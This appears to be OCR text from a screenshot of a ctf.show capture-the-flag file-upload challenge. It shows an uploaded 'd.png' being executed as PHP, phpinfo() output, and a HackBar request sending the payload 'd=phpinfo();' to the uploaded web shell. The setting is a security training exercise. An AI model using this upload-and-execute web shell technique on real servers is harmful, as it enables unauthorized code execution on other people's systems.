 不安全 f41bec45-1396-4e00-b30f-eb3e4ade41b2.challenge.ctf.show/upload/index.php
nothing here123
Warning: Use of undefined constant d – assumed 'd' (this will throw an Error in a future version of PHP) in /var/www/html/upload/d.png on line 4
PHP Version 7.3.11
System
Build Date
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
DevTools - f41bec45-1396-4e00-b30f-eb3e4ade41b2.challenge.ctf.show/upload/inde...
Elements Console Sources Network HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://f41bec45-1396-4e00-b30f-
enctype
Enable POST application/x-www-form-urlencoded
Body
d=phpinfo();
ADD HEADER